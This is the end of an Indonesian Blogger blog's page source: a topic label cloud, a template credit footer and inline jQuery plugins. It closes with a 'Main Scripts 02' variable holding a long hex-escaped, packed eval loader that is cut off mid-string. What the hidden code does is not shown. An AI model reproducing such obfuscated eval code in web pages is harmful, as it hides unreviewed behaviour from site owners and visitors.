<a dir='ltr' href='https://www.yoedha.com/search/label/Gunung%20Padang'>Gunung Padang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Haji'>Haji</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Handphone'>Handphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Harga%20Blackberry'>Harga Blackberry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/harga%20smartphone'>harga smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hewan'>Hewan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hiburan'>Hiburan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/hukum'>hukum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ikatan%20Cinta'>Ikatan Cinta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jadwal'>Jadwal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jang%20Geun'>Jang Geun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jilbab%20Modern'>Jilbab Modern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kamera'>Kamera</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kata%20Mutiara'>Kata Mutiara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kecantikan'>Kecantikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Konser%20Lady%20Gaga'>Konser Lady Gaga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kumpulan%20Foto'>Kumpulan Foto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kumpulan%20Jilbab'>Kumpulan Jilbab</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lagu'>Lagu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lagu%20Kamseupay'>Lagu Kamseupay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Langsing%20Alami'>Langsing Alami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/laptop'>laptop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/LeeYongDae'>LeeYongDae</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lie%20to%20Me'>Lie to Me</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Mainan%20Anak'>Mainan Anak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Makanan%20Sehat'>Makanan Sehat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Mandala%20Airlines'>Mandala Airlines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Media%20Sosial'>Media Sosial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Memory%20Card'>Memory Card</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Menambah%20Followers'>Menambah Followers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Menjadi%20Komputer'>Menjadi Komputer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Misteri%20Piramida'>Misteri Piramida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Modem%20Smartfren'>Modem Smartfren</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Naskah%20Drama'>Naskah Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Nokia%20Lumia'>Nokia Lumia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/notebook%20terbaik'>notebook terbaik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Novel'>Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Online'>Online</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Opini%20Blogging'>Opini Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pantun'>Pantun</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pelajaran%20Terbaru'>Pelajaran Terbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pelanggaran%20HAM'>Pelanggaran HAM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pendidikan'>Pendidikan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/personal'>personal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Prasetiya%20Mulya'>Prasetiya Mulya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Preman%20Pensiun'>Preman Pensiun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Properti'>Properti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Puisi%20Cinta'>Puisi Cinta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Puisi%20Hati'>Puisi Hati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ramalan%20Shio'>Ramalan Shio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ramalan%20Zodiak'>Ramalan Zodiak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/resep%20kue'>resep kue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Resep%20Masakan'>Resep Masakan</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Rumah'>Rumah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sabun'>Sabun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sanur'>Sanur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sewa'>Sewa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sinetron'>Sinetron</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone'>smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20android'>smartphone android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20murah'>smartphone murah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20terbaik'>smartphone terbaik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphones'>smartphones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Someone%20Like%20You'>Someone Like You</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sosial'>Sosial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Status%20Facebook'>Status Facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Teknisi%20Komputer'>Teknisi Komputer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tekno'>Tekno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/tempat%20karaoke'>tempat karaoke</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tips%20Diet'>Tips Diet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tokoh%20Orang'>Tokoh Orang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Transportasi'>Transportasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/ucapan'>ucapan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Usaha'>Usaha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Wanita'>Wanita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Webhosting'>Webhosting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Wisata'>Wisata</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\